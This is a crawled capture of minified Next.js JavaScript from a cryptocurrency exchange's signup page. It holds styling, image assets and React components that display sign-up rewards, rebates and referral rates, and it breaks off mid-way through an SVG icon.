s.U1(n,n,i.rotation),s.Iu(n,n,i.position),o.applyTransform([t.dataToCoord(e),(i.labelOffset||0)+(i.labelDirection||1)*(i.labelMargin||0)],n)}function f(t,e,i,n,o,a){var r=d.Z.innerTextLayout(i.rotation,0,i.labelDirection);i.labelMargin=o.get(["label","margin"]),p(e,n,o,a,{position:g(n.axis,t,i),align:r.textAlign,verticalAlign:r.textVerticalAlign})}function x(t,e,i){return{x1:t[i=i||0],y1:t[1-i],x2:e[i],y2:e[1-i]}}function v(t,e,i){return{x:t[i=i||0],y:t[1-i],width:e[i],height:e[1-i]}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/pages/signup-31769d5d9e6b2ea0.js
body_size: 20026
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7616],{94290:function(e,t,i){(window.__NEXT_P=window.__NEXT_P||[]).push(["/signup",function(){return i(7886)}])},7886:function(e,t,i){"use strict";i.r(t),i.d(t,{__N_SSP:function(){return tO},default:function(){return tF}});var n,r,a=i(97458),s=i(22721),o=i(96638),c=i(57591),l=i(37667),d=i.n(l),p=i(98652),g=i(56977),u=i(94824),m={src:"/cdn/fe/_next/static/media/rebate3.d71ca1a1.webp",height:80,width:90,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:7},x={src:"/cdn/fe/_next/static/media/rebate3_dark.c56f38c7.webp",height:80,width:90,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:7},h={src:"/cdn/fe/_next/static/media/registerVip_gift.30cab1c6.webp",height:120,width:120,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},f={src:"/cdn/fe/_next/static/media/registerVip_gift_dark.fc1db93d.webp",height:120,width:120,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},A={src:"/cdn/fe/_next/static/media/registerVip_bonus.9a7c9790.webp",height:120,width:120,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},v={src:"/cdn/fe/_next/static/media/registerVip_bonus_dark.4a48075c.webp",height:120,width:120,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},b={src:"/cdn/fe/_next/static/media/registerVip_startUp.93a03514.webp",height:120,width:120,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},w={src:"/cdn/fe/_next/static/media/registerVip_startUp_dark.a6577eb5.webp",height:120,width:120,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},j={src:"/cdn/fe/_next/static/media/registerVip_prize.d7cd762d.webp",height:120,width:120,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},y={src:"/cdn/fe/_next/static/media/registerVip_prize_dark.9cae081b.webp",height:120,width:120,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},k={src:"/cdn/fe/_next/static/media/avatar.de800dc9.webp"},_={src:"/cdn/fe/_next/static/media/avatar_dark.6a236e01.webp"},C=i(25906),N=i(94244),B=i(25413),P={src:"/cdn/fe/_next/static/media/registerVip_banner.3c57ec80.webp"},S={src:"/cdn/fe/_next/static/media/registerVip_banner_dark.19347607.webp"},z={src:"/cdn/fe/_next/static/media/registerVip_banner_mobile.86c13ac8.webp"},U={src:"/cdn/fe/_next/static/media/registerVip_banner_mobile_dark.a15b9863.webp"},I=i(39820);let L="screen and (max-width: 1056px)",R=B.ZP.div.withConfig({componentId:"sc-dc42e1ef-0"})([".signup-form-container{background-color:transparent;width:480px;.prefix-header-container_warp{> *:last-of-type{margin-bottom:24px !important;}}.custom-title-with-referral{@media ","{font-size:24px !important;}}@media ","{padding:0;width:100% !important;max-width:unset;}.title-rewards-container{display:flex;justify-content:space-between;align-items:center;.rewards-img{width:80px;height:80px;flex-shrink:0;}@media ","{margin-top:8px;}}.address-info{color:var(--color-text-3);font-size:16px;line-height:24px;margin-top:32px;margin-bottom:-8px;@media ","{margin-top:0;margin-bottom:16px;}}.signup-error-tip{margin-bottom:-8px;margin-top:20px;& .signup-error-tip-link{color:var(--color-text-text-brand);cursor:pointer;font-weight:600;margin-inline-start:4px;}@media ","{margin-bottom:16px;margin-top:0;}}.highlight{font-weight:500;color:var(--color-text-text-brand);}.highlight-funct6{font-weight:400;color:var(--color-text-text-brand);}.login-tips{font-weight:400;font-size:12px;padding:8px 12px;background-color:var(--color-layer-2);border-radius:6px;color:var(--color-bg-inverse-primary);margin-bottom:16px;}& .signup-submit-referral-text{display:inline-flex;align-items:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:100%;justify-content:center;pointer-events:none;& svg{margin-inline-end:8px;flex-shrink:0;}& > span{display:inline-block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}}& .signup-submit-text{width:100%;text-align:center;pointer-events:none;}.login-notice-container{line-height:1.2;margin-top:16px;text-align:center;& .login-notice-dec{color:var(--color-text-text-tertiary);}& span{font-size:14px;margin-right:4px;color:var(--color-text-text-tertiary);}& a{color:var(--color-text-text-primary);background:transparent;font-weight:500;font-size:14px;text-decoration:underline;text-underline-offset:12.5%;}}.notice-container-without-third-auth{margin-top:32px;@media ","{margin-top:16px;}}.login-notice-container span:lang(ar){margin-inline:8px;}}.signup-form-container-no-image{width:588px;@media ","{margin-inline:auto !important;}@media ","{width:100% !important;}}.signup-container{padding-top:80px;padding-bottom:40px;@media ","{padding-top:56px;}@media ","{padding-top:40px;}@media ","{padding-top:24px !important;display:block;padding-bottom:48px;width:100%;}}.subsite-signup-container{display:flex;gap:74px;}.signup-agreement{font-weight:500;color:var(--color-text-text-primary);text-decoration:underline !important;text-underline-offset:12.5%;}.signup-container-referral{padding-top:80px;}.signup-container-vip{justify-content:center;grid-template-columns:588px 588px;padding-bottom:80px;display:grid;grid-column-gap:24px;padding-top:80px;@media ","{width:100%;grid-template-columns:1fr 1fr;padding-inline:24px;grid-column-gap:48px;}@media ","{display:block;padding-inline:0;}@media ","{padding-top:56px;}@media ","{padding-top:40px;}@media ","{grid-template-columns:588px;}@media ","{display:block;padding-top:32px !important;padding-bottom:48px;}& .signup-form-container{background-color:transparent;margin-inline:78px 30px;padding:0 !important;width:480px !important;@media ","{margin-inline:auto auto;}@media ","{margin-inline:auto auto;}@media ","{margin:0;width:100% !important;}}& .signup-vip-body{display:flex;flex-direction:column;align-items:center;text-align:center;margin-inline:30px 78px;border-radius:8px;box-sizing:border-box;max-width:480px;margin-top:0;@media ","{display:none;}@media ","{margin-inline:auto auto;}@media ","{margin-inline:0 !important;display:block;box-sizing:border-box;margin-top:40px;max-width:unset;max-height:unset;}> *{width:100%;}.signup-typeB-img-wrapper{width:480px;height:270px;border-radius:8px;overflow:hidden;background-color:var(--brandColorMenuHover);background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative;cursor:pointer;border-color:var(--color-line-divider-divider);@media ","{max-width:unset;border-radius:8px;overflow:hidden;height:0;padding-bottom:56.25%;width:100%;position:relative;border-color:var(--color-line-divider-divider);}img{position:absolute;width:100%;height:100%;object-fit:cover;object-position:center;left:0;}}#NoticesVip{height:fit-content;margin-top:0;}.signup-notice-content-platform,.signup-notice-content-rebates,.signup-notice-content-rewards,.signup-notice-content-benefits,.signup-notice-content-service{max-width:480px;background-origin:border-box;overflow:hidden;background-repeat:no-repeat;position:relative;background-size:cover;background-position:center;box-sizing:border-box;text-align:left;border-radius:8px;@media ","{width:100%;max-width:unset;}}.signup-notice-content-platform{padding:16px;border-radius:8px;@media ","{background-position:right;background-color:rgba(0,0,0,0.2);background-blend-mode:multiply;}}.signup-notice-content-platform-title{color:var(--color-text-text-primary);font-weight:700;font-size:18px;margin-bottom:24px;@media ","{font-size:14px;}}.signup-notice-content-platform-ul{margin-bottom:24px;}.signup-notice-content-platform-li-container{display:flex;margin-bottom:4px;@media ","{margin-bottom:12px;}}.signup-notice-content-platform-li{color:#8e949e;font-size:14px;line-height:1.5;@media ","{font-size:12px;font-weight:500;}}.signup-notice-content-platform-li-icon{padding-inline-end:8px;margin-top:6px;height:6px;width:6px;}.signup-notice-content-platform-li span{color:var(--color-text-text-brand);font-weight:500;}.signup-notice-content-platform-items{display:grid;grid-template-columns:1fr 1fr;row-gap:12px;column-gap:12px;@media ","{row-gap:8px;column-gap:8px;}}.signup-notice-content-platform-item{border-radius:8px;display:flex;flex-flow:column nowrap;background:rgba(255,255,255,0.06);backdrop-filter:blur(4px);padding-inline-start:22px;justify-content:center;max-width:284px;box-sizing:border-box;height:92px;@media ","{max-width:unset;padding-inline-start:12px;min-height:60px;height:auto;}&:lang(ar){color:var(--color-text-text-primary);}}.signup-notice-content-platform-item-title{color:var(--color-text-text-primary);font-weight:500;font-size:32px;margin-bottom:8px;@media ","{font-size:16px;margin-bottom:4px;}}.signup-notice-content-platform-item-title-sub{font-size:16px;padding-left:4px;@media ","{font-size:12px;padding-right:2px;}&:lang(ar){padding-left:0;padding-right:6px;}}.signup-notice-content-platform-item-desc{color:#8e949e;font-size:12px;line-height:1.2;@media ","{font-size:10px;}}.signup-notice-content-rewards-title{font-weight:700;font-size:18px;line-height:1.5;color:var(--color-text-text-primary);margin-bottom:24px;}.signup-notice-content-rewards-content{display:flex;justify-content:space-between;align-items:flex-end;flex-shrink:0;img{width:160px;height:160px;}@media ","{flex-direction:column;align-items:flex-start;img{width:96px;height:96px;align-self:flex-end;}}}.signup-notice-content-rebates{display:flex;align-items:center;@media ","{flex-direction:column-reverse;align-items:flex-start;row-gap:8px;img{align-self:flex-end;}}}.signup-notice-content-rebates-content{padding-inline-start:20px;margin-inline-start:20px;border-inline-start:solid 1px var(--color-line-divider-divider);@media ","{padding-inline-start:unset;margin-inline-start:unset;border-inline-start:unset;}}.signup-notice-content-rebates-title{position:relative;color:var(--color-text-text-primary);font-weight:700;font-size:18px;margin-bottom:24px;}.signup-notice-content-rebates-img{width:110px;height:110px;@media ","{width:96px;height:96px;}}.signup-notice-content-rebates-ul{color:var(--color-text-text-primary);font-size:16px;line-height:1.5;text-align:left;&:lang(ar){text-align:right;}@media ","{color:var(--color-text-text-primary);font-size:12px;line-height:1.5;text-align:left;}}.signup-notice-content-rebates-li{margin-bottom:12px;display:flex;@media ","{margin-bottom:16px;}}.signup-notice-content-rebates-li:last-child{margin-bottom:0;}.signup-notice-content-rebates-li-icon{flex-shrink:0;width:12px;height:12px;margin-top:4px;@media ","{flex-shrink:0;margin-top:4px;width:8px;height:8px;}}.signup-notice-content-rebates-li-text{display:inline;margin-inline-start:8px;font-size:14px;@media ","{font-size:12px;}}.signup-notice-content-rebates-li-text span{color:var(--color-text-text-brand);font-weight:500;}.signup-notice-content-rebates-li span{font-weight:500;}.signup-notice-content-platform:lang(ar),.signup-notice-content-rebates:lang(ar),.signup-notice-content-benefits:lang(ar),.signup-notice-content-service:lang(ar){text-align:right;}.signup-notice-content-benefits-title{font-weight:700;font-size:18px;line-height:1.5;color:var(--color-text-text-primary);margin-bottom:24px;}.signup-notice-content-benefits-title span{color:var(--color-text-text-brand);}.signup-notice-content-benefits-items{width:100%;display:grid;grid-template-columns:repeat(3,1fr);column-gap:12px;}.signup-notice-content-benefits-item{background-color:var(--color-card-1);display:flex;flex-flow:column wrap;justify-content:center;align-items:center;max-width:182px;border-radius:4px;text-align:center;padding:16px;@media ","{max-width:unset;background-color:var(--color-card-1);flex-flow:column nowrap;box-sizing:border-box;}img{margin-bottom:16px;width:100%;max-width:100px;object-fit:contain;}}.signup-notice-content-benefits-item-pic{max-width:140px;height:auto;margin-bottom:16px;@media ","{width:70px;height:70px;}}.signup-notice-content-benefits-item-title{font-size:16px;font-weight:500;margin-bottom:4px;color:var(--color-text-text-primary);@media ","{font-size:12px;font-weight:500;margin-bottom:4px;color:var(--color-text-text-primary);}}.signup-notice-content-benefits-title-sub{color:var(--color-text-text-brand);}.signup-notice-content-benefits-item-desc{font-size:12px;font-weight:400;color:var(--color-text-3);@media ","{font-size:10px;}}.signup-notice-content-service-title{font-weight:700;font-size:18px;line-height:1.5;color:var(--color-text-text-primary);margin-bottom:24px;}.signup-notice-content-service-items{display:grid;}.signup-notice-content-service-item{display:flex;flex-flow:row nowrap;align-items:center;line-height:1.2;&:not(:last-child){margin-bottom:16px;}}.signup-notice-content-service-item-icon{box-sizing:border-box;display:flex;align-items:center;justify-content:center;width:40px;height:40px;border:solid 1px var(--color-line-divider-divider);border-radius:50%;flex-shrink:0;margin-inline-end:8px;@media ","{width:36px;height:36px;margin-inline-end:12px;}svg{width:16px;height:16px;}}.signup-notice-content-service-item-title{color:var(--color-text-text-primary);font-size:14px;margin-bottom:4px;:lang(ar){text-align:right;}}.signup-notice-content-service-item-desc{color:var(--color-text-3);font-size:12px;}& .signup-notice-chat{display:flex;justify-content:center;position:relative;border-radius:8px;max-width:480px;height:280px;box-sizing:border-box;flex-shrink:0;padding-top:8px;@media ","{max-width:unset;}.signup-notice-chat-content{background:",";height:240px;background-size:contain;width:100%;@media ","{background:",";background-size:contain;background-position:center;}}.signup-notice-chat-tip{position:absolute;top:0;left:0;width:400px;text-align:left;font-size:20px;line-height:1.3;color:var(--color-text-text-primary);font-weight:500;@media ","{left:calc((100% - 343px) / 2);font-size:16px;width:280px;span{width:240px;}}span{display:block;margin-top:4px;color:var(--color-text-text-brand);}}& .signup-notice-chat-jump{position:absolute;bottom:0;:lang(ar){svg{transform:rotate(180deg);}}}}.signup-notices-vip{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;column-gap:16px;margin-bottom:32px;@media ","{display:grid;grid-template-rows:1fr 1fr;grid-template-columns:1fr 1fr;row-gap:16px;margin-top:24px;margin-bottom:0;}& .signup-notice{width:100% !important;box-sizing:border-box;@media ","{grid-template-columns:60px auto;column-gap:16px;width:100%;text-align:left;display:flex;flex-direction:column;align-items:center;box-sizing:border-box;}}.signup-notice-iconWrap-vip{border-radius:8px;}.signup-notice-icon-vip{width:40px;height:40px;object-position:center;object-fit:cover;margin-bottom:8px;}.signup-notice-title-vip{color:var(--color-text-text-primary);font-size:14px;font-weight:500;line-height:150%;text-align:center;}.signup-notice-desc{font-size:14px;font-weight:500;line-height:1.5;color:var(--color-text-3);}.signup-notice-desc span,.signup-notice-title span,.signup-notice-title-vip span{color:var(--color-text-text-brand);}}& .signup-notice-user{width:100%;position:relative;display:flex;align-items:center;column-gap:12px;@media ","{column-gap:12px;text-align:left;min-height:unset;margin:0 0 24px 0;}& .signup-notice-user-content{flex:1;text-align:left;&:lang(ar){text-align:right;}@media ","{max-width:unset;}& .signup-notice-user-content-name{font-size:24px;font-weight:500;background:var(--color-gradient-5);-webkit-background-clip:text;display:inline-block;color:var(--color-text-text-primary);&:lang(ar){text-align:right;}@media ","{font-size:18px;-webkit-background-clip:text;display:inline-block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}}& .signup-notice-user-content-tip{word-break:break-word;font-size:16px;font-weight:400;color:var(--color-text-text-tertiary);line-height:150%;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;&:lang(ar){text-align:right;}@media ","{word-break:break-word;font-size:14px;}}}& .signup-notice-user-avatar-wrap{display:flex;align-items:center;justify-content:center;& .signup-notice-user-award{box-sizing:border-box;position:relative;background-clip:padding-box,border-box;background-origin:padding-box,border-box;border-radius:50%;z-index:1;display:flex;align-items:center;justify-content:center;flex-shrink:0;&::before{position:absolute;inset:-5px;content:'';display:block;background:url(",") no-repeat;background-size:contain;background-origin:border-box;@media ","{inset:-3.5px;}}img{width:54px;height:54px;border-radius:50%;overflow:hidden;object-fit:cover;position:relative;@media ","{width:33px;height:33px;}}}}}.signup-notice-desc-only{text-align:start;font-size:16px;color:var(--color-text-text-tertiary);}}}.main-container{position:relative;margin:0 auto;box-sizing:border-box;min-width:unset;display:flex;flex-flow:row wrap;justify-content:center;height:calc(100vh - 72px - 200px);@media ","{width:calc(100% - 32px) !important;margin:auto 16px !important;}}.signup-page-new-container{display:flex;@media ","{width:calc(100% - 24px) !important;margin:auto 12px !important;}& .signup-container{grid-template-columns:unset;display:flex;gap:75px;}& .main-container{position:relative;height:calc(100vh - 72px - 200px);margin:0 auto;box-sizing:border-box;min-width:unset;display:flex;flex-flow:row wrap;justify-content:center;@media ","{width:calc(100% - 24px) !important;margin:auto 12px !important;}}& .signup-verify-board{transform:translate(-100%,-50%);width:max-content;left:-12px;&:lang(ar){transform:translate(100%,-50%);right:-12px !important;left:auto;}}& .customPage{display:flex;flex-flow:column nowrap;margin:0;min-height:calc(100vh - 48px);width:50%;background-color:#000;.signUpCustomImg-img{width:100%;height:auto;object-fit:cover;min-height:600px;}@media ","{display:grid;align-items:center;text-align:center;margin:auto;& .signUpCustomImg-img{margin-top:32px;cursor:pointer;width:100%;border-radius:8px;}}}}"],I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.uC.laptopM,I.Ny,I.uC.desktopM,I.uC.desktopS,I.Ny,I.uC.laptopL,L,I.uC.desktopM,I.uC.desktopS,I.uC.laptopM,I.Ny,I.uC.laptopL,L,I.Ny,L,I.uC.laptopL,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,e=>{let{isDark:t}=e;return"url('".concat(t?S.src:P.src,"') no-repeat;")},I.Ny,e=>{let{isDark:t}=e;return"url('".concat(t?U.src:z.src,"') no-repeat;")},I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,"/cdn/fe/_next/static/media/registerVip_icon.eee58c8f.webp",I.Ny,I.Ny,I.Ny,I.Ny,I.Ny,I.Ny);B.ZP.div.withConfig({componentId:"sc-dc42e1ef-1"})([".signup-modal-agreement{color:var(--color-text-text-brand);}.signup-modal-agreement:hover{color:var(--color-brand-2);}"]),B.ZP.div.withConfig({componentId:"sc-dc42e1ef-2"})(["text-align:right;"]);let Q=B.ZP.div.withConfig({componentId:"sc-dc42e1ef-3"})(["margin:40px 0;width:100%;border-bottom:1px solid var(--color-line-divider-divider);@media ","{margin:24px 0;}"],I.Ny);var D=i(78442),E=i(29437),M=i(24156),V=i(92217),T=i(90261),G={src:"/cdn/fe/_next/static/media/noticeNewcomer.7683170c.webp"},W={src:"/cdn/fe/_next/static/media/noticeNewcomerDark.5e979077.webp"},Z={src:"/cdn/fe/_next/static/media/noticeBenefit1.83639c6e.webp"},O={src:"/cdn/fe/_next/static/media/noticeBenefit2.20915343.webp"},F={src:"/cdn/fe/_next/static/media/noticeBenefit3.b6838c7c.webp"},K={src:"/cdn/fe/_next/static/media/noticeBenefitDark1.e34fc318.webp"},H={src:"/cdn/fe/_next/static/media/noticeBenefitDark2.ea9152ce.webp"},J={src:"/cdn/fe/_next/static/media/noticeBenefitDark3.3797fae4.webp"},X=i(33398),q=i(31761),Y=i(66038);let $={display:"block"},ee=({size:e=16,color:t,useVw:i,useRem:n,disableSSR:r,noDefaultStyle:a,style:s,...o})=>{let c=a?{}:$,d=s?{...c,...s}:c;return l.createElement(Y.Z,{disableSSR:r},l.createElement("svg",{"data-icon-id":"icon-CEX_chevron_right","data-icon-group":"GateFinance","data-icon-version":"0.12.46",viewBox:"0 0 1024 1024",width:i?((e||0)/375*100).toFixed(5)+"vw":e+(n?"rem":"px"),height:i?((e||0)/375*100).toFixed(5)+"vw":e+(n?"rem":"px"),style:d,...o},l.createElement("path",{d:"M576.426667 512L305.408 253.354667a21.589333 21.589333 0 0 1 0-31.317334l47.36-45.184a22.613333 22.613333 0 0 1 31.061333 0l334.762667 319.488c8.96 8.533333 8.96 22.741333 0 31.317334l-334.762667 319.488a22.613333 22.613333 0 0 1-31.104 0l-47.317333-45.184a21.589333 21.589333 0 0 1 0-31.317334L576.426667 512z",fill:(0,q.m)(t,0,"currentColor")})))},et=e=>{let{item:t}=e,{t:i}=(0,u.$G)("auth"),n=(0,g.R)(),r=(null==t?void 0:t.link)||"".concat(n,"/fee"),s=()=>{location.href=r};return"{}"!==JSON.stringify(t)&&(null==t?void 0:t.pic_url)!==""?(0,a.jsx)("div",{className:"signup-typeB-img-wrapper",onClick:s,children:(0,a.jsx)("img",{src:null==t?void 0:t.pic_url})}):(0,a.jsxs)("div",{className:"signup-notice-chat",children:[(0,a.jsx)("div",{className:"signup-notice-chat-tip",children:(0,a.jsx)(u.cC,{t:i,i18nKey:"register.vip.tip",components:{span:(0,a.jsx)("span",{})}})}),(0,a.jsx)("div",{className:"signup-notice-chat-content"}),(0,a.jsx)(X.z,{className:"signup-notice-chat-jump",onClick:s,type:"text",size:"xs",rightIcon:(0,a.jsx)(ee,{size:12}),children:i("register.vip.jump")})]})};var ei={src:"/cdn/fe/_next/static/media/noticeReward.119205e1.webp"},en={src:"/cdn/fe/_next/static/media/noticeRewardDark.f4463c15.webp"};let er=B.ZP.div.withConfig({componentId:"sc-b48086d1-0"})(["margin-top:16px;display:flex;gap:12px;"]),ea=B.ZP.div.withConfig({componentId:"sc-b48086d1-1"})(["flex:1;min-width:0;display:flex;flex-direction:column;gap:4px;align-items:flex-start;line-height:1.5;"]),es=B.ZP.div.withConfig({componentId:"sc-b48086d1-2"})(["font-size:12px;color:var(--color-text-text-tertiary);"]),eo=B.ZP.div.withConfig({componentId:"sc-b48086d1-3"})(["font-size:14px;"]);var ec=e=>{let{agentInfo:t}=e,{t:i}=(0,u.$G)("auth"),n=t.spot_rate?"".concat(t.spot_rate,"%"):"--",r=t.futures_rate?"".concat(t.futures_rate,"%"):"--",s=t.alpha_rate?"".concat(t.alpha_rate,"%"):"--",o=t.web3_rate?"".concat(t.web3_rate,"%"):"--";return(0,a.jsxs)(er,{children:[(0,a.jsxs)(ea,{children:[(0,a.jsx)(es,{children:i("my.spot")}),(0,a.jsx)(eo,{children:n})]}),(0,a.jsxs)(ea,{children:[(0,a.jsx)(es,{children:i("my.futures")}),(0,a.jsx)(eo,{children:r})]}),(0,a.jsxs)(ea,{children:[(0,a.jsx)(es,{children:i("auth.referral.alpha")}),(0,a.jsx)(eo,{children:s})]}),(0,a.jsxs)(ea,{children:[(0,a.jsx)(es,{children:i("auth.referral.web3")}),(0,a.jsx)(eo,{children:o})]})]})},el=i(80398),ed=i(838),ep=i(91117),eg=i(89528);let eu=function(){let e=!(arguments.length>0)||void 0===arguments[0]||arguments[0],{refUid:t}=(0,ed.A)(),{refShareId:i}=(0,ep.m)(),{data:n,isLoading:r}=(0,o.ZP)(e?eg.uX:null,()=>(0,el.Nm)(t,i));return{customPageConfig:e?null==n?void 0:n.data:{},loading:!!e&&r}},em={1:e=>{let{item:t}=e,{t:i}=(0,u.$G)("auth"),{tradingVolume:n,userRegisterCount:r,simple_earn_apr_usdt:s,curr_count:o}=(0,M.$d)(),{pic_dark:c}=t,{config:l}=(0,V.q)();return(0,a.jsxs)(E.x,{className:"classic-dark signup-notice-content-platform",style:{backgroundImage:"url(".concat(c,")")},children:[(0,a.jsx)("div",{className:"signup-notice-content-platform-title",children:i("signup.rmdplat.text1new",{gtSiteName:null==l?void 0:l.name})}),(0,a.jsxs)("div",{className:"signup-notice-content-platform-ul",children:[(0,a.jsxs)("div",{className:"signup-notice-content-platform-li-container",children:[(0,a.jsx)(D.KC,{}),(0,a.jsx)("span",{className:"signup-notice-content-platform-li",children:(0,a.jsx)(u.cC,{t:i,i18nKey:"signup.rmdplat.text2"})})]}),(0,a.jsxs)("div",{className:"signup-notice-content-platform-li-container",children:[(0,a.jsx)(D.KC,{}),(0,a.jsx)("span",{className:"signup-notice-content-platform-li",children:(0,a.jsx)(u.cC,{t:i,i18nKey:"signup.rmdplat.text3",components:{span:(0,a.jsx)("span",{})},values:{amount:"$10,000"}})})]})]}),(0,a.jsxs)("div",{className:"signup-notice-content-platform-items",children:[(0,a.jsxs)("div",{className:"signup-notice-content-platform-item",children:[(0,a.jsxs)("div",{className:"signup-notice-content-platform-item-title",children:["$",n.num,(0,a.jsx)("span",{className:"signup-notice-content-platform-item-title-sub",children:n.unit})]}),(0,a.jsx)("div",{className:"signup-notice-content-platform-item-desc",children:i("signup.rmdplat.text4")})]}),(0,a.jsxs)("div",{className:"signup-notice-content-platform-item",children:[(0,a.jsx)("div",{className:"signup-notice-content-platform-item-title",children:o}),(0,a.jsx)("div",{className:"signup-notice-content-platform-item-desc",children:i("signup.rmdplat.text5")})]}),(0,a.jsxs)("div",{className:"signup-notice-content-platform-item",children:[(0,a.jsxs)("div",{className:"signup-notice-content-platform-item-title",children:[null==r?void 0:r.num,(0,a.jsx)("span",{className:"signup-notice-content-platform-item-title-sub",children:null==r?void 0:r.unit})]}),(0,a.jsx)("div",{className:"signup-notice-content-platform-item-desc",children:i("signup.rmdplat.text6")})]}),(0,a.jsxs)("div",{className:"signup-notice-content-platform-item",children:[(0,a.jsx)("div",{className:"signup-notice-content-platform-item-title",children:s}),(0,a.jsx)("div",{className:"signup-notice-content-platform-item-desc",children:i("simple.earnapr")})]})]})]})},2:e=>{let{isTw:t,isZh:i}=(0,T.b)(),{t:n}=(0,u.$G)("auth"),{isDark:r}=(0,B.Fg)();return(0,a.jsxs)(E.x,{className:"signup-notice-content-rebates",children:[(0,a.jsx)("img",{className:"signup-notice-content-rebates-img",src:r?W.src:G.src}),(0,a.jsxs)("div",{className:"signup-notice-content-rebates-content",children:[(0,a.jsx)("div",{className:"signup-notice-content-rebates-title",children:n("signup.rmdtrade.text1")}),(0,a.jsx)("div",{children:(0,a.jsxs)("ul",{className:"signup-notice-content-rebates-ul",children:[(0,a.jsxs)("li",{className:"signup-notice-content-rebates-li",children:[(0,a.jsx)(D.mX,{}),(0,a.jsx)("div",{className:"signup-notice-content-rebates-li-text",children:(0,a.jsx)(u.cC,{t:n,i18nKey:"signup.rmdtrade.text2",values:{amount:"20 USDT"},components:{span:(0,a.jsx)("span",{})}})})]}),(0,a.jsxs)("li",{className:"signup-notice-content-rebates-li",children:[(0,a.jsx)(D.mX,{}),(0,a.jsx)("div",{className:"signup-notice-content-rebates-li-text",children:(0,a.jsx)(u.cC,{t:n,i18nKey:"signup.rmdtrade.text3",values:{amount:"18 USDT"},components:{span:(0,a.jsx)("span",{})}})})]}),(0,a.jsxs)("li",{className:"signup-notice-content-rebates-li",children:[(0,a.jsx)(D.mX,{}),(0,a.jsx)("div",{className:"signup-notice-content-rebates-li-text",children:(0,a.jsx)(u.cC,{t:n,i18nKey:"signup.rmdtrade.text4",values:{amount:t||i?"10 ~ 6000 USDT":"10 - 6000 USDT"},components:{span:(0,a.jsx)("span",{})}})})]})]})})]})]})},3:()=>{let{t:e}=(0,u.$G)("auth"),{isDark:t}=(0,B.Fg)();return(0,a.jsxs)(E.x,{className:"signup-notice-content-benefits",children:[(0,a.jsx)("div",{className:"signup-notice-content-benefits-title",children:(0,a.jsx)(u.cC,{t:e,i18nKey:"signup.rmdbef.text1",values:{amount:"$5,000"},components:{span:(0,a.jsx)("span",{})}})}),(0,a.jsxs)("div",{className:"signup-notice-content-benefits-items",children:[(0,a.jsxs)("div",{className:"signup-notice-content-benefits-item",children:[(0,a.jsx)("img",{src:t?K.src:Z.src,alt:"",loading:"lazy"}),(0,a.jsx)("div",{className:"signup-notice-content-benefits-item-title",children:"100 USDT"}),(0,a.jsx)("div",{className:"signup-notice-content-benefits-item-desc",children:e("signup.rmdbef.text2")})]}),(0,a.jsxs)("div",{className:"signup-notice-content-benefits-item",children:[(0,a.jsx)("img",{src:t?H.src:O.src,alt:"",loading:"lazy"}),(0,a.jsx)("div",{className:"signup-notice-content-benefits-item-title",children:"18 USDT"}),(0,a.jsx)("div",{className:"signup-notice-content-benefits-item-desc",children:e("signup.rmdbef.text3")})]}),(0,a.jsxs)("div",{className:"signup-notice-content-benefits-item",children:[(0,a.jsx)("img",{src:t?J.src:F.src,alt:"",loading:"lazy"}),(0,a.jsx)("div",{className:"signup-notice-content-benefits-item-title",children:"50 USDT"}),(0,a.jsx)("div",{className:"signup-notice-content-benefits-item-desc",children:e("signup.rmdbef.text4")})]})]})]})},4:e=>{let{t}=(0,u.$G)("auth");return(0,a.jsxs)(E.x,{className:"signup-notice-content-service",children:[(0,a.jsx)("div",{className:"signup-notice-content-service-title",children:t("signup.rmdser.text1")}),(0,a.jsxs)("div",{className:"signup-notice-content-service-items",children:[(0,a.jsxs)("div",{className:"signup-notice-content-service-item",children:[(0,a.jsx)("div",{className:"signup-notice-content-service-item-icon",children:(0,a.jsxs)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,a.jsx)("path",{d:"M7.90625 10.2959V10.2959C10.0352 12.8507 13.9591 12.8507 16.0881 10.2959V10.2959",stroke:"var(--color-icon-icon-primary)",strokeWidth:"1.6",strokeLinecap:"round"}),(0,a.jsx)("path",{d:"M18.5425 3.75H5.45162C4.09601 3.75 2.99707 4.84893 2.99707 6.20454V14.4955C2.99707 15.8511 4.09601 16.95 5.45162 16.95H9.97154C10.2274 16.95 10.4797 17.01 10.7082 17.1252L16.6689 20.1304C16.7777 20.1852 16.9062 20.1061 16.9062 19.9842V17.1136C16.9062 17.0233 16.9794 16.95 17.0698 16.95H18.5425C19.8981 16.95 20.9971 15.8511 20.9971 14.4955V6.20455C20.9971 4.84894 19.8981 3.75 18.5425 